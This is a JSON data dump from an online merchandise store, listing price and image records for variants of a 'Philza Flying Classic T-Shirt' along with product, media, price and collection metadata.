SHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":85,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Philza T-Shirts \u2013 Philza Flying Classic T-Shirt"},"description":{"en":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003EPhilza T-Shirts \u2013 Philza Flying Classic T-Shirt\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u201c\u201d\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003ETraditional, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u20190\u2033 \/ 183 cm tall and sporting measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u20198\u2033 \/ 173 cm tall and sporting measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm cloth, stable colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-03-12T04:22:38.000000Z","updated_at":"2025-03-12T09:52:10.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":31731,"combination_id":"14"},"source":null,"id_source":null,"media":[{"id":248,"model_type":"product","model_id":85,"uuid":"0ebf6b1e-cece-4dc5-a11c-3dc371040355","collection_name":"images","name":"ssrco,classic_tee,two_models,101010_01c5ca27c6,front,square_three_quarter,1000\u0026#215;1000","file_name":"ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-33.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":166858,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":31750},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-03-12T04:22:41.000000Z","updated_at":"2025-03-12T04:22:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/philza.shop\/media\/248\/ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-33.jpg","preview_url":""},{"id":267,"model_type":"product","model_id":85,"uuid":"762fab59-2f3d-48b2-906e-31d7fd80b622","collection_name":"images","name":"ssrco,classic_tee,flatlay,heather_grey,front,wide_portrait,750\u0026#215;1000","file_name":"ssrcoclassic_teeflatlayheather_greyfrontwide_portrait750x1000-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":55200,"manipulations":[],"custom_properties":{"image_id_woo":31749},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-03-12T04:22:45.000000Z","updated_at":"2025-03-12T04:22:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/philza.shop\/media\/267\/ssrcoclassic_teeflatlayheather_greyfrontwide_portrait750x1000-16.jpg","preview_url":""},{"id":288,"model_type":"product","model_id":85,"uuid":"4f721c59-127c-4859-aa42-8f531e949f13","collection_name":"images","name":"ssrco,classic_tee,flatlay,ffc7ca_796ec94bf1,front,wide_portrait,750\u0026#215;1000","file_name":"ssrcoclassic_teeflatlayffc7ca_796ec94bf1frontwide_portrait750x1000-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":41488,"manipulations":[],"custom_properties":{"image_id_woo":31748},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-03-12T04:22:48.000000Z","updated_at":"2025-03-12T04:22:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/philza.shop\/media\/288\/ssrcoclassic_teeflatlayffc7ca_796ec94bf1frontwide_portrait750x1000-16.jpg","preview_url":""},{"id":307,"model_type":"product","model_id":85,"uuid":"7186cec6-1e33-49ba-b832-4b8acde94749","collection_name":"images","name":"ssrco,classic_tee,flatlay,f89f2b_1617e563f0,front,wide_portrait,750\u0026#215;1000","file_name":"ssrcoclassic_teeflatlayf89f2b_1617e563f0frontwide_portrait750x1000-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":44653,"manipulations":[],"custom_properties":{"image_id_woo":31746},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":4,"created_at":"2025-03-12T04:22:52.000000Z","updated_at":"2025-03-12T04:22:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/philza.shop\/media\/307\/ssrcoclassic_teeflatlayf89f2b_1617e563f0frontwide_portrait750x1000-16.jpg","preview_url":""}],"prices":[{"id":95,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":95,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-03-12T03:53:59.000000Z","updated_at":"2025-03-12T03:53:59.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-03-12T03:53:59.000000Z","updated_at":"2025-03-12T03:53:59.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-03-12T04:22:53.000000Z","updated_at":"2025-03-12T04:22:53.000000Z","laravel_through_key":85,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-03-12T03:53:59.000000Z","updated_at":"2025-03-12T03:53:59.000000Z"},"priceable":{"id":95,"product_id":85,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"PHILZASH31735-1-2-4-1-1-10-1-5","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-03-12T04:22:53.000000Z","updated_at":"2025-03-12T04:22:53.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":248,"model_type":"product","model_id":85,"uuid":"0ebf6b1e-cece-4dc5-a11c-3dc371040355","collection_name":"images","name":"ssrco,classic_tee,two_models,101010_01c5ca27c6,front,square_three_quarter,1000\u0026#215;1000","file_name":"ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-33.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":166858,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":31750},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-03-12T04:22:41.000000Z","updated_at":"2025-03-12T04:22:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/philza.shop\/media\/248\/ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-33.jpg","preview_url":""},"collections":[{"id":69,"collection_group_id":1,"_lft":41,"_rgt":68,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Philza Cloth","de":"Philza Cloth","ko":"Philza \uc81c\ud488\uc815\ubcf4","it":"Philza Cloth","pt":"Philza Pano","fr":"Philza V\u00eatements","ja":"Philza \u30ed\u30b0\u30a4\u30f3","es":"Philza Cloth","nl":"Philza Doek"},"description":{"en":"Philza Cloth is the most comfortable cloths on Earth. Introduce the company and their products. 